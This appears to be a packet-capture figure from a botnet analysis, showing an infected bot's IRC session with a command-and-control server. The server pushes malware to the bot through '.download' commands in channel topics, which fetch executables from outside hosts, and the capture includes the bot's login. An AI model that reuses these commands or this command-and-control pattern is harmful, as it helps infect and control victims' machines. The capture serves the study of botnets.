 Follow TCP Stream
Stream Content
PASS l0m3za
NICK damn-0262937047
USER ghmfeirsfnw 0 0 :damn-0262937047
Backdoor Client (Bot) IRC Login to Bot-Server
:hunt3d.devilz.net NOTICE AUTH :*** Looking up your hostname...
:hunt3d.devilz.net NOTICE AUTH :*** Found your hostname
:hunt3d.devilz.net 001 damn-0262937047 :Welcome to the devilz IRC Network damn-0262937047!
ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net
:hunt3d.devilz.net 002 damn-0262937047 :Your host is hunt3d.devilz.net, running version
Unreal3.2
:hunt3d.devilz.net 003 damn-0262937047 :This server was created Thu Sep 9 2004 at
14:58:49 CDT
:hunt3d.devilz.net 004 damn-0262937047 hunt3d.devilz.net Unreal3.2
iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRc
:hunt3d.devilz.net 005 damn-0262937047 MAP
NICKLEN=30 TOPICLEN=307 KICKLEN=307 MAXTAR
server
Bot-Server downloading updates to infected Bot
:hunt3d.devilz.net 005 damn-0262937047 WALLCHOPS WATCH=128 SILENCE=15 MODES=12
CHANTYPES=# PREFIX=(ohv)@%+ CHANMODES=beqa,kfL,l,psmntirRcOAQKVGCuzNSMT NETWORK=devilz
CASEMAPPING=ascii EXTBAN=~,cqr :are supported by this server
:hunt3d.devilz.net 251 damn-0262937047 :There are 1 users and 5122 invisible on 1 servers
:hunt3d.devilz.net 252 damn-0262937047 2 :operator(s) online
:hunt3d.devilz.net 253 damn-0262937047 14 :unknown connection(s)
:hunt3d.devilz.net 254 damn-0262937047 19 :channels formed
:hunt3d.devilz.net 255 damn-0262937047 :I have 5123 clients and 0 servers
:hunt3d.devilz.net 265 damn-0262937047 :Current Local Users: 5123 Max: 9508
:hunt3d.devilz.net 266 damn-0262937047 :Current Global Users: 5123 Max: 5123
:hunt3d.devilz.net 422 damn-0262937047 :MOTD File is missing
:damn-0262937047 MODE damn-0262937047 :+i
:damn-0262937047!ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s01
:hunt3d.devilz.net 332 damn-0262937047 #s01 :.download http://www.wanees.net/bbnz.exe
bbnz.exe 1
:hunt3d.devilz.net 333 damn-0262937047 #s01 AL7uB 1103771901
:hunt3d.devilz.net 353 damn-0262937047 @ #s01 :damn-0262937047
:hunt3d.devilz.net 366 damn-0262937047 #s01 :End of /NAMES list.
:damn-0262937047!ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s02
:hunt3d.devilz.net 332 damn-0262937047 #s02 :.download http://
webacceptor.findwhatevernow.com:8091/get.file?
action=file&afp=13001&class=682&affiliate=jocker jocker.exe 1
:hunt3d.devilz.net 333 damn-0262937047 #s02 AL7uB 1103771882
:hunt3d.devilz.net 353 damn-0262937047 @ #s02 :damn-0262937047
:hunt3d.devilz.net 366 damn-0262937047 #s02 :End of /NAMES list.
:damn-0262937047!ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s03
:hunt3d.devilz.net 332 damn-0262937047 #s03 :.download http://ysbweb.com/ist/scripts/
ysb_exe.php?account_id=1000489&user_level=3 ysbinstall_1000489_3.exe 1
:hunt3d.devilz.net 333 damn-0262937047 #s03 AL7uB 1103771894
:hunt3d.devilz.net 353 damn-0262937047 @ #s03 :damn-0262937047
:hunt3d.devilz.net 366 damn-0262937047 #s03 :End of /NAMES list.